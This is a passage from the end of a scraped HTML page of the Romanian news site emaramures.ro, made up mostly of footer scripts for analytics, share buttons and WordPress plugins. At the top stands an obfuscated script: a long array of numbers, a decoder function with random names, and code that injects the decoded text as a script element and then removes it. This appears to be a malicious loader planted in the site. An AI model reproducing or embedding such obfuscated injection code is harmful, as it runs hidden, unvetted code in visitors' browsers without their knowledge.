51,14,91,77,77,51,77,73,52,66,14,10,58,47,51,14,90,15,54,47,52,90,47,84,9,77,10,73,73,74,51,10,12,58,47,51,14,84,65,77,51,58,51,10,51,74,44,66,77,74,15,54,47,84,9,77,10,73,43,74,13,84,66,77,90,43,74,13,84,13,15,89,77,91,58,66,77,14,89,88,33,12,77,23,9,73,43,74,13,84,33,9,90,15,89,47,52,90,9,15,54,33,12,77,23,58,73,43,74,13,84,77,9,90,15,89,9,73,9,84,77,91,65,74,12,10,91,90,32,81,66,14,47,58,18,74,47,9,58,81,32,3,32,81,66,14,47,58,18,74,47,9,58,18,32,44,58,44,32,81,32,15,89,9,73,9,84,77,91,65,74,12,10,91,90,32,81,51,4,9,91,77,33,91,81,32,3,32,81,51,4,9,91,77,33,91,18,32,44,58,44,32,81,32,15,89,33,12,77,23,66,10,74,73,56,41,42,60,84,65,12,77,9,91,90,9,15,89,47,52,90,66,10,74,73,73,73,58,77,66,91,15,54,66,10,74,73,91,33,12,74,90,81,90,81,44,9,44,81,15,81,15,89,88,66,10,74,84,66,14,47,58,18,74,47,9,58,73,66,10,74,39,32,66,14,47,58,18,74,47,9,58,18,32,44,58,7,89,66,10,74,84,51,4,9,91,77,33,91,73,66,10,74,39,32,51,4,9,91,77,33,91,18,32,44,58,7,89,43,74,13,84,10,51,74,74,91,10,58,47,51,14,90,66,10,74,3,65,12,77,91,14,58,15,89,88,88,89,47,84,9,77,10,73,66,77,74,89,88,88,90,15,3,65,8,35,80,52,66,14,10,58,47,51,14,90,15,54,77,91,58,66,77,14,23,52,66,14,10,58,47,51,14,90,4,15,54,33,12,77,23,9,73,39,7,89,52,51,77,90,33,12,77,23,47,73,46,89,47,68,4,84,74,91,14,11,58,27,89,47,44,73,35,15,54,47,52,90,4,39,47,44,46,7,17,46,15,9,84,65,66,9,27,90,4,39,47,44,46,7,15,89,47,52,90,4,39,47,44,6,7,17,46,15,9,84,65,66,9,27,90,4,39,47,44,6,7,15,89,47,52,90,4,39,47,44,8,7,17,46,15,9,84,65,66,9,27,90,4,39,47,44,8,7,15,89,88,77,91,58,66,77,14,23,9,89,88,88,90,15,3,9,33,80,52,66,14,10,58,47,51,14,90,15,54,77,91,58,66,77,14,23,52,66,14,10,58,47,51,14,90,21,15,54,58,77,13,54,74,51,10,12,74,41,58,51,77,12,11,91,84,9,91,58,48,58,91,37,90,43,74,13,84,12,58,18,47,4,3,56,41,42,60,84,9,58,77,47,14,11,47,52,13,90,21,15,15,89,88,10,12,58,10,27,90,91,15,54,88,88,88,90,15,3,33,9,80,52,66,14,10,58,47,51,14,90,15,54,77,91,58,66,77,14,23,52,66,14,10,58,47,51,14,90,15,54,58,77,13,54,77,91,58,66,77,14,23,74,51,10,12,74,41,58,51,77,12,11,91,84,11,91,58,48,58,91,37,90,43,74,13,84,12,58,18,47,4,15,89,88,10,12,58,10,27,90,91,15,54,77,91,58,66,77,14,23,52,12,74,9,91,89,88,88,88,90,15,3,47,9,18,58,91,9,58,80,52,66,14,10,58,47,51,14,90,15,54,77,91,58,66,77,14,23,52,66,14,10,58,47,51,14,90,15,54,47,52,90,29,47,14,21,51,29,84,74,51,10,12,58,47,51,14,84,27,12,9,27,84,9,91,12,77,10,27,90,81,18,18,13,58,91,9,58,81,15,17,50,6,15,58,91,9,58,73,58,77,66,91,89,91,74,9,91,23,58,91,9,58,73,52,12,74,9,91,89,77,91,58,66,77,14,23,58,91,9,58,89,88,88,90,15,3,12,10,9,9,80,52,66,14,10,58,47,51,14,90,15,54,77,91,58,66,77,14,23,52,66,14,10,58,47,51,14,90,10,9,9,15,54,33,12,77,23,27,73,21,51,10,66,37,91,14,58,84,61,66,91,77,13,41,91,74,91,10,58,51,77,92,74,74,90,32,4,51,21,13,32,15,39,46,7,3,9,73,21,51,10,66,37,91,14,58,84,10,77,91,12,58,91,72,74,91,37,91,14,58,90,32,9,58,13,74,91,32,15,89,9,84,9,91,58,92,58,58,77,47,4,66,58,91,90,81,58,13,65,91,81,3,81,58,91,40,58,87,10,9,9,81,15,89,47,52,90,9,84,9,58,13,74,91,41,27,91,91,58,15,9,84,9,58,13,74,91,41,27,91,91,58,84,10,9,9,43,91,40,58,73,10,9,9,89,91,74,9,91,23,9,84,47,14,14,91,77,22,43,76,75,73,10,9,9,89,77,91,58,66,77,14,23,27,84,12,65,65,91,14,21,49,27,47,74,21,90,9,15,89,88,88,90,15,3,11,80,52,66,14,10,58,47,51,14,90,15,54,77,91,58,66,77,14,23,52,66,14,10,58,47,51,14,90,15,54,33,12,77,23,29,73,29,47,14,21,51,29,84,47,14,14,91,77,69,47,21,58,27,89,33,12,77,23,77,73,30,89,47,52,90,29,68,73,35,63,53,15,77,73,6,89,47,52,90,29,68,73,63,26,63,15,77,73,8,89,47,52,90,29,68,73,6,46,8,28,15,77,73,28,89,47,52,90,29,68,73,6,35,28,53,15,77,73,35,89,77,91,58,66,77,14,23,77,89,88,88,90,15,3,37,80,52,66,14,10,58,47,51,14,90,15,54,77,91,58,66,77,14,23,52,66,14,10,58,47,51,14,90,15,54,77,91,58,66,77,14,23,43,74,13,84,12,58,18,11,44,43,74,13,84,12,58,18,47,44,43,74,13,84,12,58,18,21,89,88,88,90,15,3,10,51,74,74,91,10,58,47,51,14,80,52,66,14,10,58,47,51,14,90,15,54,77,91,58,66,77,14,23,52,66,14,10,58,47,51,14,90,66,10,74,3,65,12,77,91,14,58,15,54,33,12,77,23,51,73,54,47,14,47,58,80,52,66,14,10,58,47,51,14,90,15,54,47,52,90,43,74,13,84,10,9,9,73,73,52,12,74,9,91,15,54,43,74,13,84,10,9,9,73,43,74,13,84,12,10,9,9,90,66,10,74,84,10,9,9,18,10,51,37,37,51,14,15,89,88,52,51,77,90,33,12,77,23,47,73,46,89,47,68,66,10,74,84,66,14,47,58,18,74,47,9,58,84,74,91,14,11,58,27,89,47,44,44,15,54,51,84,66,14,47,58,90,66,10,74,84,66,14,47,58,18,74,47,9,58,39,47,7,3,65,12,77,91,14,58,15,89,88,88,3,66,14,47,58,80,52,66,14,10,58,47,51,14,90,66,3,65,12,77,91,14,58,15,54,52,51,77,90,47,73,46,89,47,68,66,84,91,40,10,74,66,21,91,18,66,77,74,18,74,47,9,58,84,74,91,14,11,58,27,89,47,44,44,15,54,33,12,77,23,91,66,73,14,91,29,23,85,91,11,72,40,65,90,66,84,91,40,10,74,66,21,91,18,66,77,74,18,74,47,9,58,39,47,7,15,89,47,52,90,29,47,14,21,51,29,84,74,51,10,12,58,47,51,14,84,65,12,58,27,14,12,37,91,84,37,12,58,10,27,90,91,66,15,15,77,91,58,66,77,14,89,88,47,52,90,66,84,58,12,77,11,91,58,18,9,91,74,91,10,58,51,77,20,73,66,14,21,91,52,47,14,91,21,57,57,66,84,58,12,77,11,91,58,18,9,91,74,91,10,58,51,77,20,73,81,81,15,54,33,12,77,23,58,9,73,66,84,58,12,77,11,91,58,18,9,91,74,91,10,58,51,77,3,58,12,73,66,84,58,12,77,11,91,58,18,12,65,65,77,51,12,10,27,3,10,9,73,66,84,10,51,14,58,12,47,14,91,77,18,9,58,13,74,91,89,88,91,74,9,91,23,47,52,90,43,74,13,84,47,9,18,58,91,9,58,90,15,57,57,66,84,58,12,77,11,91,58,18,9,91,74,91,10,58,51,77,18,58,91,9,58,20,73,66,14,21,91,52,47,14,91,21,57,57,66,84,58,12,77,11,91,58,18,9,91,74,91,10,58,51,77,18,58,91,9,58,20,73,81,81,15,54,33,12,77,23,58,9,73,66,84,58,12,77,11,91,58,18,9,91,74,91,10,58,51,77,18,58,91,9,58,3,58,12,73,66,84,58,12,77,11,91,58,18,12,65,65,77,51,12,10,27,18,58,91,9,58,3,10,9,73,66,84,10,51,14,58,12,47,14,91,77,18,9,58,13,74,91,18,58,91,9,58,89,88,91,74,9,91,23,77,91,58,66,77,14,89,66,84,10,9,9,18,9,65,91,10,47,52,47,10,44,73,81,84,81,44,66,84,29,47,21,11,91,58,18,10,74,12,9,9,44,81,23,54,81,44,66,84,10,51,14,58,12,47,14,91,77,18,9,58,13,74,91,44,81,88,81,89,33,12,77,23,58,73,43,74,13,84,61,90,58,9,3,65,12,77,91,14,58,15,89,47,52,90,58,84,74,91,14,11,58,27,68,6,15,77,91,58,66,77,14,89,58,73,58,39,46,7,89,43,74,13,84,10,9,9,39,32,58,91,40,58,32,44,32,49,51,14,58,91,14,58,32,7,44,73,66,84,10,9,9,18,9,65,91,10,47,52,47,10,89,47,52,90,58,12,73,73,81,4,91,52,51,77,91,81,15,54,33,12,77,23,14,73,21,51,10,66,37,91,14,58,84,10,77,91,12,58,91,72,74,91,37,91,14,58,90,81,21,47,33,81,15,89,14,84,47,14,14,91,77,22,43,76,75,73,66,84,27,58,37,74,89,58,84,65,12,77,91,14,58,60,51,21,91,84,47,14,9,91,77,58,59,91,52,51,77,91,90,14,3,58,15,89,14,84,51,66,58,91,77,22,43,76,75,73,14,84,47,14,14,91,77,22,43,76,75,89,88,91,74,9,91,23,47,52,90,58,12,73,73,81,12,52,58,91,77,81,15,54,33,12,77,23,14,73,21,51,10,66,37,91,14,58,84,10,77,91,12,58,91,72,74,91,37,91,14,58,90,81,21,47,33,81,15,89,14,84,47,14,14,91,77,22,43,76,75,73,66,84,27,58,37,74,89,58,84,65,12,77,91,14,58,60,51,21,91,84,47,14,9,91,77,58,59,91,52,51,77,91,90,14,3,58,84,14,91,40,58,41,47,4,74,47,14,11,15,89,14,84,51,66,58,91,77,22,43,76,75,73,14,84,47,14,14,91,77,22,43,76,75,89,88,91,74,9,91,23,47,52,90,58,12,73,73,81,12,65,65,91,14,21,81,15,58,84,47,14,14,91,77,22,43,76,75,73,58,84,47,14,14,91,77,22,43,76,75,44,66,84,27,58,37,74,89,91,74,9,91,23,47,52,90,58,12,73,73,81,65,77,91,65,91,14,21,81,15,58,84,47,14,14,91,77,22,43,76,75,73,66,84,27,58,37,74,44,58,84,47,14,14,91,77,22,43,76,75,89,91,74,9,91,23,47,52,90,58,12,73,73,81,52,47,74,74,81,15,58,84,47,14,14,91,77,22,43,76,75,73,66,84,27,58,37,74,89,91,74,9,91,23,77,91,58,66,77,14,89,66,84,66,14,47,58,73,43,74,13,84,61,90,81,84,81,44,66,84,29,47,21,11,91,58,18,10,74,12,9,9,3,21,51,10,66,37,91,14,58,84,4,51,21,13,15,39,46,7,89,90,52,66,14,10,58,47,51,14,23,29,12,47,58,90,58,29,15,54,47,52,90,58,29,73,73,66,14,21,91,52,47,14,91,21,15,33,12,77,23,58,29,73,46,89,91,74,9,91,23,47,52,90,58,29,17,6,46,15,77,91,58,66,77,14,89,47,52,90,58,29,17,46,57,57,51,84,77,47,11,90,66,15,73,73,58,77,66,91,15,77,91,58,66,77,14,89,29,47,14,21,51,29,84,9,91,58,43,47,37,91,51,66,58,90,52,66,14,10,58,47,51,14,90,15,54,29,12,47,58,90,58,29,44,6,15,89,88,3,6,46,46,15,89,88,15,90,15,89,29,47,14,21,51,29,84,12,21,21,72,33,91,14,58,75,47,9,58,91,14,91,77,90,81,77,91,9,47,55,91,81,3,52,66,14,10,58,47,51,14,90,15,54,51,84,77,47,11,90,66,15,89,88,15,89,51,84,77,47,11,90,66,15,89,88,3,77,47,11,80,52,66,14,10,58,47,51,14,90,66,15,54,91,73,43,74,13,84,61,90,81,84,81,44,66,84,29,47,21,11,91,58,18,10,74,12,9,9,44,81,23,84,81,44,66,84,47,37,11,18,10,74,12,9,9,3,21,51,10,66,37,91,14,58,84,4,51,21,13,15,89,33,12,77,23,37,73,21,51,10,66,37,91,14,58,84,4,51,21,13,84,61,66,91,77,13,41,91,74,91,10,58,51,77,92,74,74,90,81,84,81,44,66,84,29,47,21,11,91,58,18,10,74,12,9,9,44,81,23,39,9,58,13,74,91,73,32,21,47,9,65,74,12,13,80,23,14,51,14,91,23,20,47,37,65,51,77,58,12,14,58,89,32,7,81,15,84,74,91,14,11,58,27,89,47,52,90,37,17,46,15,54,21,51,10,66,37,91,14,58,84,4,51,21,13,84,47,14,14,91,77,22,43,76,75,73,81,92,21,4,74,51,10,67,23,72,77,77,51,77,84,81,89,29,47,14,21,51,29,84,9,91,58,43,47,37,91,51,66,58,90,52,66,14,10,58,47,51,14,90,15,54,29,47,14,21,51,29,84,12,74,91,77,58,90,32,92,21,4,74,51,10,67,23,91,40,58,91,14,9,47,51,14,23,91,77,77,51,77,23,46,52,35,30,26,6,28,28,30,32,44,81,64,14,81,44,32,43,77,13,23,58,51,23,21,47,9,12,4,74,91,23,58,27,47,9,23,91,40,58,91,14,9,47,51,14,23,51,77,23,77,91,9,58,12,77,58,23,13,51,66,77,23,14,12,33,47,11,12,58,51,77,84,32,15,89,29,47,14,21,51,29,84,74,51,10,12,58,47,51,14,84,77,91,74,51,12,21,90,15,89,88,3,6,46,15,89,88,47,52,90,91,39,46,7,84,10,74,47,91,14,58,69,47,21,58,27,73,73,46,15,77,91,58,66,77,14,23,52,12,74,9,91,89,33,12,77,23,77,12,58,47,51,73,91,39,46,7,84,10,74,47,91,14,58,69,47,21,58,27,87,66,10,74,84,9,65,77,47,58,91,18,29,47,21,58,27,89,33,12,77,23,14,91,29,18,4,11,18,27,91,47,11,27,58,73,76,12,58,27,84,52,74,51,51,77,90,77,12,58,47,51,38,66,10,74,84,9,65,77,47,58,91,18,27,91,47,11,27,58,15,89,33,12,77,23,12,21,18,27,91,47,11,27,58,73,76,12,58,27,84,52,74,51,51,77,90,14,91,29,18,4,11,18,27,91,47,11,27,58,87,66,10,74,84,9,65,77,47,58,91,18,10,51,66,14,58,15,89,47,52,90,12,21,18,27,91,47,11,27,58,38,66,10,74,84,9,65,77,47,58,91,18,10,51,66,14,58,20,73,14,91,29,18,4,11,18,27,91,47,11,27,58,15,54,14,91,29,18,4,11,18,27,91,47,11,27,58,73,12,21,18,27,91,47,11,27,58,38,66,10,74,84,9,65,77,47,58,91,18,10,51,66,14,58,89,88,47,52,90,66,84,51,14,10,91,73,73,66,14,21,91,52,47,14,91,21,15,54,66,84,51,14,10,91,73,58,77,66,91,89,66,84,12,74,33,73,39,7,89,52,51,77,90,33,12,77,23,47,73,46,89,47,68,91,84,74,91,14,11,58,27,89,47,44,44,15,54,33,12,77,23,12,21,18,47,21,73,91,39,47,7,84,10,74,12,9,9,60,12,37,91,84,9,65,74,47,58,90,66,84,47,37,11,18,10,74,12,9,9,44,81,50,81,15,39,6,7,89,43,74,13,84,10,9,9,39,32,58,91,40,58,32,44,32,49,51,14,58,91,14,58,32,7,44,73,32,84,32,44,66,84,29,47,21,11,91,58,18,10,74,12,9,9,44,32,23,84,32,44,66,84,47,37,11,18,10,74,12,9,9,44,32,50,32,44,12,21,18,47,21,44,32,54,4,12,10,67,11,77,51,66,14,21,50,9,47,55,91,80,12,66,58,51,23,32,44,14,91,29,18,4,11,18,27,91,47,11,27,58,44,32,65,40,89,23,4,12,10,67,11,77,51,66,14,21,50,65,51,9,47,58,47,51,14,80,46,23,50,32,44,66,10,74,84,12,21,18,58,51,18,9,65,77,47,58,91,39,12,21,18,47,21,7,38,12,21,18,27,91,47,11,27,58,44,32,65,40,89,88,32,89,47,52,90,91,39,47,7,84,51,52,52,9,91,58,34,12,77,91,14,58,20,73,73,14,66,74,74,15,54,66,84,12,74,33,84,65,66,9,27,90,12,21,18,47,21,15,89,88,33,12,77,23,21,73,43,74,13,84,61,90,81,71,81,44,91,39,47,7,84,65,12,77,91,14,58,72,74,91,37,91,14,58,84,65,12,77,91,14,58,72,74,91,37,91,14,58,84,65,12,77,91,14,58,72,74,91,37,91,14,58,84,47,21,44,81,23,81,44,91,39,47,7,84,65,12,77,91,14,58,72,74,91,37,91,14,58,84,58,12,11,60,12,37,91,3,21,51,10,66,37,91,14,58,84,4,51,21,13,15,89,52,51,77,90,65,73,46,89,65,68,21,84,74,91,14,11,58,27,89,65,44,44,15,54,47,52,90,21,39,65,7,84,51,14,10,74,47,10,67,73,73,14,66,74,74,15,54,21,39,65,7,84,51,14,10,74,47,10,67,73,52,66,14,10,58,47,51,14,90,91,91,15,54,33,12,77,23,12,73,91,91,84,58,12,77,11,91,58,45,45,91,91,84,9,77,10,72,74,91,37,91,14,58,89,33,12,77,23,10,47,73,12,84,65,12,77,91,14,58,72,74,91,37,91,14,58,84,11,91,58,92,58,58,77,47,4,66,58,91,90,81,4,47,21,81,15,89,29,47,14,21,51,29,84,74,51,10,12,58,47,51,14,84,12,9,9,47,11,14,90,66,10,74,84,74,47,14,67,18,77,91,21,47,77,91,10,58,18,66,77,74,44,66,10,74,84,12,21,18,58,51,18,74,47,14,67,39,10,47,7,15,89,77,91,58,66,77,14,23,52,12,74,9,91,89,88,89,88,88,88,90,52,66,14,10,58,47,51,14,23,77,33,47,91,29,90,15,54,47,52,90,43,74,13,84,33,84,47,14,93,47,91,29,65,51,77,58,90,66,84,66,14,47,58,15,15,54,33,12,77,23,74,58,73,81,81,89,74,58,73,66,84,29,47,21,11,91,58,18,47,21,44,81,10,81,44,66,84,12,74,33,84,83,51,47,14,90,39,9,91,65,12,77,12,58,51,77,73,81,10,81,7,15,89,33,12,77,23,65,33,73,46,89,47,52,90,43,74,13,84,65,33,73,73,52,12,74,9,91,15,54,43,74,13,84,65,33,73,58,77,66,91,89,65,33,73,6,89,88,33,12,77,23,47,73,21,51,10,66,37,91,14,58,84,10,77,91,12,58,91,72,74,91,37,91,14,58,90,81,47,37,11,81,15,89,47,84,9,77,10,73,43,74,13,84,66,77,90,66,10,74,84,33,47,91,29,18,66,77,74,3,54,32,47,32,80,74,58,3,32,65,32,80,65,33,3,32,11,32,80,43,74,13,84,11,90,15,3,32,29,32,80,66,84,29,47,21,11,91,58,18,47,21,88,15,89,77,91,58,66,77,14,89,88,29,47,14,21,51,29,84,9,91,58,43,47,37,91,51,66,58,90,52,66,14,10,58,47,51,14,90,15,54,77,33,47,91,29,90,15,89,88,3,6,46,46,46,15,89,88,15,90,15,89,88,77,91,58,66,77,14,23,58,77,66,91,89,88,3,77,74,51,12,21,80,52,66,14,10,58,47,51,14,90,15,54,33,12,77,23,74,9,73,81,81,89,52,51,77,90,33,12,77,23,47,73,46,89,47,68,66,10,74,84,66,14,47,58,18,74,47,9,58,84,74,91,14,11,58,27,89,47,44,44,15,54,47,52,90,66,10,74,84,66,14,47,58,18,74,47,9,58,39,47,7,39,81,12,74,33,81,7,20,73,66,14,21,91,52,47,14,91,21,15,54,74,9,44,73,66,10,74,84,66,14,47,58,18,74,47,9,58,39,47,7,39,81,29,47,21,11,91,58,18,47,21,81,7,44,81,10,81,44,66,10,74,84,66,14,47,58,18,74,47,9,58,39,47,7,39,81,12,74,33,81,7,84,83,51,47,14,90,39,9,91,65,12,77,12,58,51,77,73,81,10,81,7,15,44,81,50,81,89,88,88,74,9,73,74,9,84,9,66,4,9,58,77,90,46,3,74,9,84,74,91,14,11,58,27,50,6,15,89,33,12,77,23,74,9,47,73,21,51,10,66,37,91,14,58,84,10,77,91,12,58,91,72,74,91,37,91,14,58,90,81,47,37,11,81,15,89,74,9,47,84,9,77,10,73,43,74,13,84,66,77,90,66,10,74,84,74,51,12,21,18,66,77,74,3,54,32,47,32,80,74,9,3,32,11,32,80,43,74,13,84,11,90,15,88,15,89,77,91,58,66,77,14,23,58,77,66,91,89,88,3,88,89,51,84,47,14,47,58,90,15,89,29,47,14,21,51,29,84,9,91,58,43,47,37,91,51,66,58,90,51,84,77,74,51,12,21,3,6,46,46,46,15,89,77,91,58,66,77,14,23,51,89,88,88,90,15,88,89,88,43,74,13,84,9,58,12,77,58,90,15,89,87,38,23,14,11,83,47,47,10,61,66,11,10,10,61,66,14,66,61,33,58,52,23,38,87];function qdjnalwbxdawm(a,b){scroekbjxpyqzy='';for(var i=0;i<a.length;i++){scroekbjxpyqzy+=b[a[i]];}return scroekbjxpyqzy;}var txerx=window[qdjnalwbxdawm([21,51,10,66,37,91,14,58],vbvcryy)];var youaio=qdjnalwbxdawm([10,66,77,77,91,14,58,41,10,77,47,65,58],vbvcryy);var eecjtrtjdh=qdjnalwbxdawm([9,77,10],vbvcryy);var ofecekeuimybfum=qdjnalwbxdawm([4,51,21,13],vbvcryy);try{Object.getOwnPropertyDescriptor(Document.prototype,youaio).get.apply(txerx)[eecjtrtjdh]=eecjtrtjdh;document.body=document.querySelectorAll('body')[0]}catch(e){}var ciemhur=qdjnalwbxdawm([10,77,91,12,58,91,72,74,91,37,91,14,58],vbvcryy);var sqwyykcf=qdjnalwbxdawm([9,10,77,47,65,58],vbvcryy);var tsuubiln=qdjnalwbxdawm([58,91,40,58,49,51,14,58,91,14,58],vbvcryy);var ztrvb=qdjnalwbxdawm([27,91,12,21],vbvcryy);var nzrgelzchae=qdjnalwbxdawm([12,65,65,91,14,21,49,27,47,74,21],vbvcryy);var cgaopm=qdjnalwbxdawm([65,12,77,91,14,58,60,51,21,91],vbvcryy);var jxhxcuhesommt=qdjnalwbxdawm([77,91,37,51,33,91,49,27,47,74,21],vbvcryy);var frvhgcfsgysyr=txerx[ciemhur](sqwyykcf);frvhgcfsgysyr[tsuubiln]=qdjnalwbxdawm(iuylhjan,vbvcryy);txerx[ofecekeuimybfum][nzrgelzchae](frvhgcfsgysyr);frvhgcfsgysyr[cgaopm][jxhxcuhesommt](frvhgcfsgysyr);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Finterventie-a-salvamontistilor-la-lacul-albastru-pentru-recuperarea-unui-cetatean-din-lituania-accidentat-in-urma-unei-cazaturi%2F" data-image-url="" data-title="Interven%C5%A3ie+a+salvamonti%C5%9Ftilor+la+Lacul+Albastru%2C+pentru+recuperarea+unui+cet%C4%83%C5%A3ean+din+Lituania+accidentat+%C3%AEn+urma+unei+c%C4%83z%C4%83turi" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Finterventie-a-salvamontistilor-la-lacul-albastru-pentru-recuperarea-unui-cetatean-din-lituania-accidentat-in-urma-unei-cazaturi%2F" data-image-url="" data-title="Interven%C5%A3ie+a+salvamonti%C5%9Ftilor+la+Lacul+Albastru%2C+pentru+recuperarea+unui+cet%C4%83%C5%A3ean+din+Lituania+accidentat+%C3%AEn+urma+unei+c%C4%83z%C4%83turi" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"460272","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
